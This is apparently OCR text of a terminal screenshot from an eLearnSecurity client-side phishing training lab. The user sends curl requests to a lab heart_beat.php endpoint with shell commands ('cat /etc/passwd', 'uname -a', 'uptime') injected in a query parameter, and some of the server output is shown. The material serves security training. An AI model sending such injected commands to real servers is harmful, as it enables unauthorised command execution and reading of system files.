 Applications Places 23:34 root
root@k: /var/www/client_side_phishing/lab1/fixed/plant_site
File Edit View Search Terminal Help
^C
root@k:/var/www/client_side_phishing/lab1/fixed/plant_site#
root@k:/var/www/client_side_phishing/lab1/fixed/plant_site# curl 'http://moni
toring.com/client_side_phishing/lab1/monitor_site/heart_beat.php?hb=cat /etc/
passwd'
event: heart_beat
data:
^C
root@k:/var/www/client_side_phishing/lab1/fixed/plant_site# curl 'http://moni
toring.com/client_side_phishing/lab1/monitor_site/heart_beat.php?hb=uname -a'
event: heart_beat
data: Linux
event: server_load
data: "top - 23:34:12 up 19 days,  9:35, 13 users,  load average: 0.03, 0.08,
 0.13\nTasks: 207 total,   1 running, 203 sleeping,   0 stopped,   3 zombie\n
%Cpu(s):  3.5 us,  1.8 sy,  0.0 ni, 94.5 id,  0.1 wa,  0.0 hi,  0.1 si,  0.0
st\nKiB Mem:   4145000 total,  2649732 used,  1495268 free,   379384 buffers\
nKiB Swap:  2594812 total,    22820 used,  2571992 free,   803580 cached"
^C
root@k:/var/www/client_side_phishing/lab1/fixed/plant_site# curl 'http://moni
toring.com/client_side_phishing/lab1/monitor_site/heart_beat.php?hb=uptime'
eLearnSecurity
Forging security professionals
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel